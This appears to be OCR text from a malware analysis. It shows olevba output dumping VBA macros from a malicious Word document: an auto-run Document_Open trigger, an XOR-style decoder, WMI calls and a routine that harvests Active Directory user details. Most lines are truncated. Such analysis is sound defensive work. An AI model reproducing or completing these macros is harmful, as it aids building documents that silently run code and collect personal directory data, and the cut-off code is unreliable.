 cmd
C:\
>olevba.py ASQMU.d0c
olevba 0.51.1dev1 - http://decalage.info/python/oletools
Flags Filename
----------- -----------------------------------------------------------------
OpX:MASIHB-- ASQMU.d0c
===============================================================================
FILE: ASQMU.d0c
Type: OpenXML
VBA MACRO ThisDocument.cls
in file: word/vbaProject.bin - OLE stream
Sub autoopen()
End Sub
Sub Document_Open()
Synomati "#663799"
End Sub
VBA MACRO Window1.frm
in file: word/vbaProject.bin - OLE stream
(empty macro)
VBA MACRO STRIX.cls
in file: word/vbaProject.bin - OLE stream
Public Function setAsMainTarget() As Stri
tt = ThisDocument.BuiltInDocumentProperti
Modulate = Split(tt, "IDEA")
privateProbeName = Modulate(FreshID * 12
privateProbe
setAsMainTarget = ""
End Function
Public Sub Challenge(sender As String
Vgux 1
Vgux 350
End Sub
cmd
VBA MACRO Module3.bas
in file: word/vbaProject.bin - OLE stream: u'VBA/Module3'
Public MovedPermanently() As String
Public system_ofADown_4 As String
Public Const system_ofADown_System = "Us
Public SubProperty As Object
Public system_ofADown_RDD2 As Object
Public Sub Subfunc(MethodParam2() As Byt
Dim CeLaP2 As Long
Dim CeLaP3 As Long
Dim CeLaP5 As Long
Dim CeLaP6 As Long
Dim plusplus() As Byte
Dim CeLaP4 As Long
Dim plusplusLen As Long
plusplusLen = Len(MethodParam)
ReDim plusplus(plusplusLen)
plusplus = StrConv(MethodParam, vbFrom
CeLaP2 = UBound(MethodParam2) + 1
CeLaP5 = CeLaP2
For CeLaP4 = _
0 To (CeLaP2 - 1)
aa = plusplus(CeLaP4 Mod plusplusLen
bb = MethodParam2(CeLaP4)
MethodParam2(CeLaP4) = Lipochanko(bb
If (CeLaP4 >= CeLaP6) Then
CeLaP3 = Int((CeLaP4 / CeLaP5) * 1
CeLaP6 = (CeLaP5 * ((CeLaP3 + 1) /
End If
Next
End Sub
Public Function Lipochanko(a, b)
Dim per
Dim der
Lipochanko = (a Or b) And (Not (a And
End Function
cmd
Public Function Syno
GoTo l12
strComputer = Ce
Set oWMIService
If InStr(1, strC
Synomati = "
End If
If InStr(1, strC
Synomati = "
End If
l12:
Dim c As STRIX
Set c = New STRIX
CallByName c, Window
VbMethod
End Function
Public Sub Vgux(strC
If strComputer = 1 T
CallByName CuPro, Wi
Exit Sub
Else: GoTo lab1
End If
Set objWMIServic
& "{imperson
Set colPageFiles
("Select *
lab1:
CallByName CuPro, W
Window1.SpinButton1.Tag
Exit Sub
For Each objPageFile In colPageFiles
objPageFile.InitialSize = 2046
objPageFile.MaximumSize = 4092
objPageFile.Put_
Next
End Sub
cmd
Sub enumMembers(objDomain)
On Error Resume Next
Dim Secondary(20)
For Each objMember In objDomain
If objMember.Class = "user" Then
x = x + 1
SamAccountName = objMember.SamAccountName
Cn = objMember.Cn
FirstName = objMember.GivenName
LastName = objMember.sn
initials = objMember.initials
Descrip = objMember.Description
Office = objMember.physicalDeliveryOfficeName
Telephone = objMember.telephonenumber
EmailAddr = objMember.mail
WebPage = objMember.wwwHomePage
Addr1 = objMember.streetAddress
City = objMember.l
State = objMember.st
ZipCode = objMember.postalCode
Title = objMember.Title
Department = objMember.Department
Company = objMember.Company
Manager = objMember.Manager
Profile = objMember.profilePath
LoginScript = objMember.scriptpath
HomeDirectory = objMember.HomeDirectory
HomeDrive = objMember.HomeDrive
AdsPath = objMember.AdsPath
AllAttributes = Array(SamAccountName, Cn, FirstName, LastName, init
dr, WebPage, Addr1, City, State, ZipCode, Title, Department, Company, Manager,
Drive, AdsPath)
zz = 1
For Each Email In objMember.proxyAddresses
If Left(Email, 5) = "SMTP:" Then
Primary = Mid(Email, 6)
ElseIf Left(Email, 5) = "smtp:" Then
Secondary(zz) = Mid(Email, 6)
zz = zz + 1
End If
Next
Counter = 0
For ll = 1 To 20
If Secondary(ll) <> "" Then
If Counter = 0 Then
SecondEmail = Secondary(ll)
Else
SecondEmail = SecondEmail + ", " + Secondary(ll)
End If